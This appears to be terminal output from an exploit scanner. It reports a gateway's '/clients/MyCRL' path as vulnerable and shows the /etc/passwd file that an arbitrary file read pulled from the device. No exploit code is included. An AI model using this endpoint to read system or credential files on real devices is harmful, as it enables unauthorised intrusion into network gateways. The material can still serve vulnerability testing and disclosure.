 >>> cat passwd.txt
File: passwd.txt
1 [+] https:// /clients/MyCRL is vulnerable
2
3 Your file was found:
4
5
6 ### Never edit this file manually. In order to login as expert and allow scp access,
run "bashUser on" ###
7 root:!:0:0:root:/:/bin/false
8 nobody:x:99:99:nobody:/nonexistent:/bin/false
9 ntp:x:38:38::/nonexistent:/bin/false
10 rpm:x:37:37::/nonexistent:/bin/false
11 pcap:x:77:77::/nonexistent:/bin/false
12 x:0:0:Linux User,,,:/:/bin/clish
13 :x:0:0:Linux User,,,:/:/bin/clish
14
15
>>>